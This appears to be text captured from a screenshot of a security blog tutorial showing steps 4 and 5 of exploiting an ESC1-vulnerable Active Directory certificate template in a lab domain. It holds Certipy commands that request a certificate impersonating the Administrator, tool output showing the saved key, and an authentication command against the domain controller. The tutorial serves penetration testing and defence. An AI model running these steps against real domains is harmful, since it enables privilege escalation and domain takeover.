 https://redfoxsec.com/blog/exploiting-misconfigured-active-directory-certificate-template-esc1/
4) Request a certificate and supply the Administrator’s SAN (Subject Alternate Name).
1 certipy req -dc-ip 192.168.0.144 -u Guts@ACU.local -p 'P@ssw0rd!' -ca ACU-ANIKATE-DC-CA
-target ANIKATE-DC.ACU.local -template ESC1 -upn Administrator@ACU.local -dns Anikate-
DC.ACU.local
(root@kali)-[/home/kali]
certipy req -dc-ip 192.168.0.144 -u Guts@ACU.local -p 'P@ssw0rd!' -ca ACU-ANIKATE-DC-CA -target ANIKATE-DC.ACU.local -template ESC1 -upn Administrator@ACU.local -dns Anikate-DC.ACU.local
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with multiple identifications
UPN: 'Administrator@ACU.local'
DNS Host Name: 'Anikate-DC.ACU.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_anikate-dc.pfx'
(root@kali)-[/home/kali]
REDFOX
• ca: Certificate Authority (ACU-ANIKATE-DC-CA in this case)
• target: CA Hostname (ANIKATE-DC.ACU.local in this case)
• Template: Name of the vulnerable Template (ESC1 in this case)
• upn: Target Username (Administrator in this case)
• dns: DNS Server (Anikate-DC.ACU.local in this case)
5) Authenticate against the domain controller using the certificate.
1 certipy auth -pfx administrator_anikate-dc.pfx -dc-ip 192.168.0.144